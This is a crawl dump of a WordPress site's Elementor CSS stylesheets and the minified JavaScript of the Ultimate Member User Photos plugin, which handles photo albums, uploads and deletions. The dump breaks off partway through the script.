.mobile_mainmenu li a{padding:11px 0px;}.elementor-10540 .elementor-element.elementor-element-32e8543.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10540 .elementor-element.elementor-element-5d3f44b .site__logo img{width:72px;}.elementor-10540 .elementor-element.elementor-element-5fa81db.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10540 .elementor-element.elementor-element-c8aad3a .octf-btn-cta .toggle_search i, .elementor-10540 .elementor-element.elementor-element-c8aad3a  .octf-btn-cta .toggle_search i:before{color:#FFFFFF;}.elementor-10540 .elementor-element.elementor-element-c8aad3a .octf-btn-cta .toggle_search i{background-color:var( --e-global-color-primary );}.elementor-10540 .elementor-element.elementor-element-b108648 .elementor-repeater-item-510eb42.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-10540 .elementor-element.elementor-element-b108648 .elementor-repeater-item-510eb42.elementor-social-icon i{color:#000000;}.elementor-10540 .elementor-element.elementor-element-b108648 .elementor-repeater-item-510eb42.elementor-social-icon svg{fill:#000000;}.elementor-10540 .elementor-element.elementor-element-b108648{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10540 .elementor-element.elementor-element-b108648 .elementor-widget-container{text-align:center;}@media(max-width:1366px){.elementor-10540 .elementor-element.elementor-element-5d3f44b .site__logo img{width:54px;}.elementor-10540 .elementor-element.elementor-element-5fa81db.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:561px){.elementor-10540 .elementor-element.elementor-element-9c66935{width:26.199%;}.elementor-10540 .elementor-element.elementor-element-32e8543{width:35.845%;}.elementor-10540 .elementor-element.elementor-element-5fa81db{width:37.602%;}}@media(max-width:1280px) and (min-width:561px){.elementor-10540 .elementor-element.elementor-element-9c66935{width:39%;}.elementor-10540 .elementor-element.elementor-element-32e8543{width:41%;}}@media(max-width:1024px) and (min-width:561px){.elementor-10540 .elementor-element.elementor-element-32e8543{width:23%;}}@media(max-width:880px) and (min-width:561px){.elementor-10540 .elementor-element.elementor-element-9c66935{width:27%;}.elementor-10540 .elementor-element.elementor-element-32e8543{width:42%;}.elementor-10540 .elementor-element.elementor-element-5fa81db{width:31%;}}@media(min-width:1920px){.elementor-10540 .elementor-element.elementor-element-5fa81db{width:50%;}}@media(max-width:1280px){.elementor-10540 .elementor-element.elementor-element-5d3f44b .site__logo img{width:65px;}.elementor-10540 .elementor-element.elementor-element-5fa81db.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:1024px){.elementor-10540 .elementor-element.elementor-element-5d3f44b .site__logo{text-align:center;}.elementor-10540 .elementor-element.elementor-element-5d3f44b .site__logo img{width:54px;}.elementor-10540 .elementor-element.elementor-element-5fa81db.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:880px){.elementor-10540 .elementor-element.elementor-element-5d3f44b .site__logo{text-align:center;}.elementor-10540 .elementor-element.elementor-element-5fa81db.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:560px){.elementor-10540 .elementor-element.elementor-element-a47659d{padding:0px 0px 0px 0px;}.elementor-10540 .elementor-element.elementor-element-9c66935{width:20%;}.elementor-10540 .elementor-element.elementor-element-32e8543{width:30%;}.elementor-10540 .elementor-element.elementor-element-5d3f44b .site__logo img{width:49px;}.elementor-10540 .elementor-element.elementor-element-5d3f44b .site__logo{padding:0px 0px;}.elementor-10540 .elementor-element.elementor-element-5fa81db{width:50%;min-width:150px;}.elementor-10540 .elementor-element.elementor-element-5fa81db.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10540 .elementor-element.elementor-element-c8aad3a .octf-btn-cta .octf-cta-icons i{width:9px;height:9px;line-height:9px;}.elementor-10540 .elementor-element.elementor-element-c8aad3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10540 .elementor-element.elementor-element-b108648{--grid-template-columns:repeat(0, auto);--icon-size:33px;--grid-column-gap:9px;--grid-row-gap:4px;}.elementor-10540 .elementor-element.elementor-element-b108648 .elementor-widget-container{text-align:center;}.elementor-10540 .elementor-element.elementor-element-b108648 .elementor-social-icon{--icon-padding:0.1em;}}/* Start custom CSS for section, class: .elementor-element-a47659d */header.elementor-section.elementor-top-section.elementor-element.elementor-element-a47659d.elementor-section-full_width.elementor-section-stretched.elementor-section-height-default.elementor-section-height-default {
    overflow-x: hidden;
    margin: 0 auto;
}/* End custom CSS */
/* Start custom CSS */@media (max-width: 767px){
.single-page-header .sing-page-header-content {
    padding-top: 46px;
    padding-bottom: 15px;
}}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/uploads/elementor/css/post-10028.css?ver=1744788815
body_size: 1252
content:
.elementor-10028 .elementor-element.elementor-element-fb7402f{--spacer-size:50px;}.elementor-10028 .elementor-element.elementor-element-6f64718f:not(.elementor-motion-effects-element-type-background), .elementor-10028 .elementor-element.elementor-element-6f64718f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0AFA266;}.elementor-10028 .elementor-element.elementor-element-6f64718f{border-style:solid;border-width:0px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-10028 .elementor-element.elementor-element-6f64718f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10028 .elementor-element.elementor-element-6f64718f > .elementor-shape-top svg{width:calc(137% + 1.3px);height:254px;}.elementor-10028 .elementor-element.elementor-element-283e1a4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10028 .elementor-element.elementor-element-283e1a4{padding:0px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-8f10ee6 .site__logo{text-align:center;}.elementor-10028 .elementor-element.elementor-element-8f10ee6 .site__logo img{width:101px;}.elementor-10028 .elementor-element.elementor-element-c16f2f3{text-align:center;}.elementor-10028 .elementor-element.elementor-element-c16f2f3 .elementor-heading-title{color:#000000;font-family:"Estedad", Sans-serif;font-size:22px;font-weight:400;line-height:34px;}.elementor-10028 .elementor-element.elementor-element-8de8ec6{--spacer-size:50px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info i{color:var( --e-global-color-primary );}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info svg{fill:var( --e-global-color-primary );}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info i:before{font-size:43px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info img, .elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info svg{width:43px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info h6{color:var( --e-global-color-primary );font-size:22px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info p{color:#000000;font-family:"IRANYekan", Sans-serif;font-size:25px;}.elementor-10028 .elementor-element.elementor-element-007ee61 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 1px;border-color:#A4A4A4;}.elementor-10028 .elementor-element.elementor-element-d55ef4a{--spacer-size:50px;}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info i{color:var( --e-global-color-primary );}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info svg{fill:var( --e-global-color-primary );}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info i:before{font-size:40px;}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info img, .elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info svg{width:40px;}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info h6{color:var( --e-global-color-primary );font-family:"IRANYekan", Sans-serif;font-size:24px;}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info p{color:#000000;font-family:"IRANYekan", Sans-serif;font-size:21px;}.elementor-10028 .elementor-element.elementor-element-5f071e1 > .elementor-container{max-width:597px;}.elementor-bc-flex-widget .elementor-10028 .elementor-element.elementor-element-e3d5a21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10028 .elementor-element.elementor-element-e3d5a21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10028 .elementor-element.elementor-element-e3d5a21.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10028 .elementor-element.elementor-element-e3d5a21 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10028 .elementor-element.elementor-element-e3d5a21 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10028 .elementor-element.elementor-element-d6fca38 .elementor-nav-menu .elementor-item{font-family:"Estedad", Sans-serif;font-weight:600;}.elementor-10028 .elementor-element.elementor-element-d6fca38 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-10028 .elementor-element.elementor-element-d6fca38{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-10028 .elementor-element.elementor-element-8492336{--spacer-size:23px;}.elementor-10028 .elementor-element.elementor-element-06c2877 .elementor-repeater-item-aa6c476.elementor-social-icon{background-color:#FFFFFF;}.elementor-10028 .elementor-element.elementor-element-06c2877 .elementor-repeater-item-aa6c476.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-10028 .elementor-element.elementor-element-06c2877 .elementor-repeater-item-aa6c476.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-10028 .elementor-element.elementor-element-06c2877{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-10028 .elementor-element.elementor-element-06c2877 .elementor-widget-container{text-align:center;}.elementor-10028 .elementor-element.elementor-element-06c2877 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.2em;}.elementor-10028 .elementor-element.elementor-element-92220f5:not(.elementor-motion-effects-element-type-background), .elementor-10028 .elementor-element.elementor-element-92220f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-10028 .elementor-element.elementor-element-92220f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-92220f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10028 .elementor-element.elementor-element-85317a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10028 .elementor-element.elementor-element-85317a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10028 .elementor-element.elementor-element-36ac984 .elementor-heading-title{color:#ffffff;font-family:"IRANSans", Sans-serif;font-size:14px;font-weight:400;}.elementor-bc-flex-widget .elementor-10028 .elementor-element.elementor-element-a91dfc3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10028 .elementor-element.elementor-element-a91dfc3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10028 .elementor-element.elementor-element-8b95942{text-align:left;}.elementor-10028 .elementor-element.elementor-element-8b95942 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-10028 .elementor-element.elementor-element-8b95942 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}@media(min-width:561px){.elementor-10028 .elementor-element.elementor-element-85317a6{width:61.146%;}.elementor-10028 .elementor-element.elementor-element-a91dfc3{width:38.804%;}}@media(max-width:1024px) and (min-width:561px){.elementor-10028 .elementor-element.elementor-element-3dc4785{width:33%;}.elementor-10028 .elementor-element.elementor-element-851807b{width:33%;}.elementor-10028 .elementor-element.elementor-element-07557da{width:33%;}}@media(max-width:1366px){.elementor-10028 .elementor-element.elementor-element-6f64718f > .elementor-shape-top svg{height:231px;}.elementor-10028 .elementor-element.elementor-element-6f64718f{padding:50px 0px 30px 0px;}.elementor-10028 .elementor-element.elementor-element-283e1a4{padding:0px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-c16f2f3 .elementor-heading-title{font-size:19px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info p{font-size:24px;}}@media(max-width:1280px){.elementor-10028 .elementor-element.elementor-element-6f64718f{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-6f64718f > .elementor-shape-top svg{height:174px;}.elementor-10028 .elementor-element.elementor-element-283e1a4{padding:30px 0px 30px 0px;}.elementor-10028 .elementor-element.elementor-element-c16f2f3 .elementor-heading-title{font-size:19px;}.elementor-10028 .elementor-element.elementor-element-06c2877{--icon-size:32px;--grid-column-gap:19px;}}@media(max-width:1024px){.elementor-10028 .elementor-element.elementor-element-6f64718f > .elementor-shape-top svg{height:182px;}.elementor-10028 .elementor-element.elementor-element-6f64718f{padding:30px 20px 0px 20px;}.elementor-10028 .elementor-element.elementor-element-283e1a4{padding:30px 20px 20px 20px;}.elementor-10028 .elementor-element.elementor-element-c16f2f3 .elementor-heading-title{font-size:15px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info p{font-size:24px;}.elementor-10028 .elementor-element.elementor-element-07557da > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info p{font-size:16px;}.elementor-10028 .elementor-element.elementor-element-06c2877{--icon-size:32px;--grid-column-gap:17px;}.elementor-10028 .elementor-element.elementor-element-06c2877 .elementor-social-icon{--icon-padding:0.2em;}.elementor-10028 .elementor-element.elementor-element-36ac984 .elementor-heading-title{line-height:1.2em;}}@media(max-width:880px){.elementor-10028 .elementor-element.elementor-element-fb7402f{--spacer-size:102px;}.elementor-10028 .elementor-element.elementor-element-6f64718f > .elementor-shape-top svg{height:77px;}.elementor-10028 .elementor-element.elementor-element-6f64718f{padding:0px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-283e1a4{padding:30px 0px 30px 0px;}.elementor-10028 .elementor-element.elementor-element-8de8ec6{--spacer-size:40px;}.elementor-10028 .elementor-element.elementor-element-007ee61 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-d55ef4a{--spacer-size:40px;}.elementor-10028 .elementor-element.elementor-element-8492336{--spacer-size:40px;}}@media(max-width:560px){.elementor-10028 .elementor-element.elementor-element-fb7402f{--spacer-size:92px;}.elementor-10028 .elementor-element.elementor-element-6f64718f > .elementor-shape-top svg{height:25px;}.elementor-10028 .elementor-element.elementor-element-6f64718f{padding:0px 20px 30px 20px;}.elementor-10028 .elementor-element.elementor-element-33578b8b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-283e1a4{margin-top:10px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-10028 .elementor-element.elementor-element-3dc4785{width:100%;}.elementor-10028 .elementor-element.elementor-element-8de8ec6{--spacer-size:10px;}.elementor-10028 .elementor-element.elementor-element-851807b{width:100%;}.elementor-10028 .elementor-element.elementor-element-851807b > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-d55ef4a{--spacer-size:10px;}.elementor-10028 .elementor-element.elementor-element-07557da{width:100%;}.elementor-10028 .elementor-element.elementor-element-07557da > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-8492336{--spacer-size:10px;}.elementor-10028 .elementor-element.elementor-element-36ac984{text-align:right;}.elementor-10028 .elementor-element.elementor-element-36ac984 .elementor-heading-title{line-height:1.4em;}}@media(max-width:880px) and (min-width:561px){.elementor-10028 .elementor-element.elementor-element-3dc4785{width:100%;}.elementor-10028 .elementor-element.elementor-element-851807b{width:99%;}.elementor-10028 .elementor-element.elementor-element-07557da{width:100%;}}@media(min-width:1920px){.elementor-10028 .elementor-element.elementor-element-6f64718f{border-width:0px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-10028 .elementor-element.elementor-element-6f64718f > .elementor-shape-top svg{height:324px;}.elementor-10028 .elementor-element.elementor-element-8f10ee6 .site__logo img{width:103px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info i:before{font-size:44px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info img, .elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info svg{width:44px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info h6{margin-bottom:8px;font-size:29px;}.elementor-10028 .elementor-element.elementor-element-007ee61 .contact-info p{font-size:25px;}.elementor-10028 .elementor-element.elementor-element-007ee61 > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info i:before{font-size:44px;}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info img, .elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info svg{width:44px;}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info h6{margin-bottom:8px;font-size:29px;}.elementor-10028 .elementor-element.elementor-element-18d79d9 .contact-info p{font-size:21px;line-height:31px;}.elementor-bc-flex-widget .elementor-10028 .elementor-element.elementor-element-e3d5a21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10028 .elementor-element.elementor-element-e3d5a21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10028 .elementor-element.elementor-element-e3d5a21.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10028 .elementor-element.elementor-element-e3d5a21 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-10028 .elementor-element.elementor-element-06c2877{--icon-size:29px;}}

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/uploads/elementor/css/post-1451.css?ver=1706129440
body_size: 188
content:
.elementor-kit-1451{--e-global-color-primary:#9E4B47;--e-global-color-secondary:#F0AFA2;--e-global-color-text:#7A7A7A;--e-global-color-2c57baa:#E2D3B0;--e-global-color-344212c:#D2EDFB8A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1451 h2{color:var( --e-global-color-text );}.elementor-kit-1451 h3{color:var( --e-global-color-primary );font-weight:900;}.elementor-kit-1451 h4{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1920px;}.e-con{--container-max-width:1920px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1451 e-page-transition{background-color:#FFBC7D;}@media(max-width:1366px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1366px;}.e-con{--container-max-width:1366px;}}@media(max-width:1280px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:880px){.elementor-kit-1451 p{margin-bottom:22px;}.elementor-kit-1451 h3{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:880px;}.e-con{--container-max-width:880px;}}@media(max-width:560px){.elementor-kit-1451 p{margin-bottom:19px;}.elementor-kit-1451 h3{font-size:20px;word-spacing:0.1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:560px;}.e-con{--container-max-width:560px;}}@media(min-width:1920px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1920px;}.e-con{--container-max-width:1920px;}}

--- FILE ---
content_type: application/javascript
request_url: https://tasvirejavani.com/wp-content/plugins/um-user-photos/assets/js/um-user-photos.min.js?ver=2.1.1
body_size: 3196
content:
!function(h){function m(){h(".um-user-photos-error").show(),h(".um-galley-modal-update").attr("disabled","disabled")}function p(){h(".um-user-photos-error").hide(),h(".um-galley-modal-update").removeAttr("disabled","disabled")}h(document).on("click",'[data-trigger="um-user-photos-modal"]',function(t){t.preventDefault();var a=h("body").find('[data-scope="um-user-photos-modal"]'),e=h(this).attr("data-modal_title"),s=a.find(".um-user-photos-modal-content");s.html('<div class="text-center"><div class="um-user-photos-ajax-loading"></div></div>'),a.show();var o=h(this).attr("data-template"),r={template:o};if("edit"==h(this).attr("data-scope")){var n=h(this).attr("data-id");"album"==h(this).attr("data-edit")&&(r={template:o,album_id:n}),"image"==h(this).attr("data-edit")&&(r={template:o,image_id:n,album_id:h(this).attr("data-album")})}h.post(h(this).attr("data-action"),r,function(t){s.html(t),h("#um-user-photos-sortable").sortable()}),a.find(".um-user-photos-modal-title").text(e)}),h(document).on("click",".um-user-photos-modal-close-link",function(t){t.preventDefault(),h(this).parents(".um-user-photos-modal").hide(),h(this).parents(".um-user-photos-modal").find(".um-user-photos-modal-title").text(""),h(this).parents(".um-user-photos-modal").find(".um-user-photos-modal-content").html("")}),h(document).on("click",".um-galley-modal-update",function(t){t.preventDefault();var s=h(this),o=s.text(),a=s.parents("form"),e=a.attr("data-limit"),r=a.attr("data-count"),n=h("#um-user-photos-form-edit-album").attr("data-album_limit"),i=h("#um-user-photos-form-edit-album").attr("data-count_album"),u=h("#um-user-photos-images-uploaded img").length;if(""!==e&&parseInt(u)+parseInt(r)>parseInt(e))h(".um-user-photos-error").show();else if(""!==n&&parseInt(u)+parseInt(i)>parseInt(n))h(".um-user-photos-error").show();else{h(".um-user-photos-error").hide();var l=a.attr("action"),d=a[0],m=new FormData(d);s.html('<i class="um-user-photos-ajax-loading"></i>'),s.attr("disabled",!0);var p=a.find(".um-galley-form-response");p.removeClass("success").removeClass("error"),p.html(""),h.ajax({type:"POST",url:l,data:m,cache:!1,contentType:!1,processData:!1,success:function(a){if("success"==a)location.reload();else{s.html(o),s.removeAttr("disabled");try{json=JSON.parse(a),p.addClass(json.type);var e="<ul>";h.each(json.messages,function(t,a){e+="<li>"+a+"</li>"}),e+="</ul>",p.html(e)}catch(t){console.log(a),a.statusText&&p.html("<span>Error:"+a.statusText+"</span>").addClass("error")}}},error:function(t){s.html(o),s.attr("disabled",!1),console.log("error"),console.log(t),t.statusText&&p.html("<span>Error:"+t.statusText+"</span>").addClass("error")}})}}),h(document).on("click",".um-user-photos-album-block",function(t){t.preventDefault();var a=h(this).parents(".um-user-photos-albums");a.html('<div class="text-center"><div class="um-user-photos-ajax-loading"></div></div>');var e=h(this).attr("data-id"),s=h(this).attr("data-action");h.post(s,{id:e},function(t){a.replaceWith(t)}),a.siblings(".um-user-photos-add").remove()}),h(document).on("click",".back-to-um-user-photos",function(t){t.preventDefault();var a=h(this).parents(".um-user-photos-albums"),e=h(this).attr("data-profile");a.html('<div class="text-center"><div class="um-user-photos-ajax-loading"></div></div>'),h.post(h(this).attr("data-action"),{template:h(this).attr("data-template"),user_id:e},function(t){a.replaceWith(t)})}),h(document).on("click",".um-user-photos-view-toggle",function(t){if(t.preventDefault(),!h(this).hasClass("active")){var a=h(this).parents(".um-profile-body.photos"),e=h(this).attr("data-profile");a.html(""),a.html('<div class="text-center"><div class="um-user-photos-ajax-loading"></div></div>'),h.post(h(this).attr("data-action"),{template:h(this).attr("data-template"),user_id:e},function(t){a.html(t)})}}),h(document).on("click","#delete-um-album",function(t){t.preventDefault();var s=h(this),a=s.parents("form"),o=s.text(),e=s.attr("data-action"),r=s.attr("data-id"),n=s.attr("data-wpnonce");h(this).parents(".um-profile-body.photos");s.html('<i class="um-user-photos-ajax-loading"></i>'),s.attr("disabled",!0);var i=a.find(".um-galley-form-response");i.removeClass("success").removeClass("error"),i.html(""),h.post(e,{id:r,_wpnonce:n},function(a){if("success"==a)location.reload();else{s.html(o),s.attr("disabled",!1);try{json=JSON.parse(a),i.addClass(json.type);var e="<ul>";h.each(json.messages,function(t,a){e+="<li>"+a+"</li>"}),e+="</ul>",i.html(e)}catch(t){console.log(a),a.statusText&&i.html("<span>Error:"+a.statusText+"</span>").addClass("error")}}})}),h(document).on("click","#um-user-photos-image-update-btn",function(t){t.preventDefault();var s=h(this),o=s.text(),a=s.parents("form"),e=a.attr("action");h(this).parents(".um-profile-body.photos");s.html('<i class="um-user-photos-ajax-loading"></i>'),s.attr("disabled",!0);var r=a.find(".um-galley-form-response");r.removeClass("success").removeClass("error"),r.html(""),h.post(e,a.serialize(),function(a){s.html(o),s.attr("disabled",!1);try{json=JSON.parse(a),r.addClass(json.type);var e="<ul>";h.each(json.messages,function(t,a){e+="<li>"+a+"</li>"}),e+="</ul>",r.html(e),"success"===json.type&&setTimeout(function(){r.parents(".um-user-photos-modal").hide()},2e3)}catch(t){console.log(a),a.statusText&&r.html("<span>Error:"+a.statusText+"</span>").addClass("error")}})}),h(document).on("click","[data-delete_photo]",function(t){t.preventDefault(),h(this).hide();var a=h(this).attr("data-confirmation"),o=h(this).attr("data-delete_photo"),e=h(this).attr("data-id"),s=h(this).attr("data-wpnonce"),r=h(this).attr("href"),n=h(this).attr("data-album"),i=h("#um-user-photos-form-edit-album").attr("data-limit"),u=h("#um-user-photos-form-edit-album").attr("data-count"),l=h("#um-user-photos-form-edit-album").attr("data-album_limit"),d=h("#um-user-photos-form-edit-album").attr("data-count_album");confirm(a)?h.post(r,{image_id:e,album_id:n,_wpnonce:s},function(t){if("success"==t){if(h(o).remove(),""!==i){var a=u-1,e=d-1,s=h("#um-user-photos-images-uploaded img").length;h("#um-user-photos-form-edit-album").attr("data-count",a),h("#um-user-photos-form-edit-album").attr("data-count_album",e),parseInt(e)>parseInt(a)?parseInt(s)+parseInt(a)<parseInt(i)&&(h("#um-user-photos-form-edit-album .um-modal-btn").show(),h("#um-user-photos-form-edit-album .um-user-photos-error").hide(),h("#um-user-photos-input-album-images, .um-galley-modal-update").removeAttr("disabled")):""!==l&&parseInt(s)+parseInt(e)<parseInt(l)&&(h("#um-user-photos-form-edit-album .um-modal-btn").show(),h("#um-user-photos-form-edit-album .um-user-photos-error").hide(),h("#um-user-photos-input-album-images, .um-galley-modal-update").removeAttr("disabled"))}}else console.log(t),t.statusText&&response_div.html("<span>Error:"+t.statusText+"</span>").addClass("error")}):h(this).show()}),h(document).on("click","#um-user-photos-toggle-view-photos-load-more",function(t){t.preventDefault();var e=h(this),s=e.parents(".um-load-more"),o=e.text(),a=e.attr("data-href"),r=e.attr("data-profile"),n=e.attr("data-per_page"),i=e.attr("data-current_page"),u=e.parents(".um-user-photos-albums"),l=u.find(".photos-container");e.attr("data-current_page",parseInt(i)+1),e.text("Loading"),e.attr("disabled",!0),u.css("opacity","0.5"),h.post(a,{profile:r,per_page:n,page:i},function(t){var a=(t.match(/data-umaction/g)||[]).length;e.text(o),e.attr("disabled",!1),u.css("opacity","1"),"empty"==t?s.remove():(l.append(t),a<parseInt(n)&&s.remove())})}),h(document).on("change","#um-user-photos-input-album-cover",function(t){var e=h(this).parents("h1.album-poster-holder"),a=new FileReader;a.onload=function(t){var a=t.target.result;e.css("background-image",'url("'+a+'")'),e.css("background-size","contain")},a.readAsDataURL(this.files[0])}),h(document).on("change","#um-user-photos-input-album-images",function(t){var a=h(this).parents("form"),e=h(this).parents("form").find("#um-user-photos-images-uploaded"),s=t.target.files;e.html("");for(var o=0;o<s.length;o++){var r=s[o];if(r.type.match("image")){var n=new FileReader;n.addEventListener("load",function(t){var a=t.target;e.append('<img style="display:inline;height:70px;margin:2px;border:1px solid #000;" src="'+a.result+'" data-index=""/>')}),n.readAsDataURL(r)}}var i=a.attr("data-count"),u=a.attr("data-limit"),l=a.attr("data-album_limit"),d=a.attr("data-count_album");""!==u&&""!==l?o+parseInt(i)>parseInt(u)||o+parseInt(d)>parseInt(l)?m():p():(""!==u&&(o+parseInt(i)>parseInt(u)?m():p()),""!==l&&(o+parseInt(d)>parseInt(l)?m():p()))}),h(document).on("click","#um_user_photos_delete_all",function(t){t.preventDefault();var a=h(this);if(!a.hasClass("inactive")){var e=a.attr("data-alert_message"),s=a.attr("data-profile"),o=a.attr("data-wpnonce"),r=a.attr("href");confirm(e)&&(a.addClass("inactive"),a.text("Processing...Please wait."),h.post(r,{profile_id:s,_wpnonce:o},function(t){"object"==typeof t&&t.success?(a.parent("p").append('<font style="color:green;display:block;text-align:center;">Deleted Successfully !</font>'),a.remove(),h("#um_user_photos_download_all").remove()):console.log(t)},"json"))}}),h(document).on("change","#um-user-photos-input-album-cover",function(t){t.preventDefault();var a=h(this),e=a.parents("form"),s=e.attr("data-max_size"),o=e.attr("data-max_size_error"),r=e.find(".um-user-photos-modal-footer"),n=e.find(".um-galley-form-response");n.html("").removeClass("error"),r.show();var i=s/1e6;if(a[0].files&&s<=a[0].files[0].size){var u=a[0].files[0].name+" "+o+" "+i+" MB";return a.trigger("reset"),n.html("<span>"+u+"</span>").addClass("error"),r.hide(),!1}}),h(document).on("change","#um-user-photos-input-album-images",function(t){t.preventDefault();var a=h(this),e=a.parents("form"),s=e.attr("data-max_size"),o=e.attr("data-max_size_error"),r=e.find(".um-user-photos-modal-footer"),n=e.find(".um-galley-form-response");n.html("").removeClass("error"),r.show();var i=s/1e6;if(a[0].files){for(var u=!1,l=0,d="",m=a[0].files,p="",c=0;m[c];c++)l=a[0].files[c].size,d=a[0].files[c].name,s<=l&&(u=!0,'<p style="margin:0;">'+(p=d+" "+o+" "+i+" MB")+"</p>");if(u)return 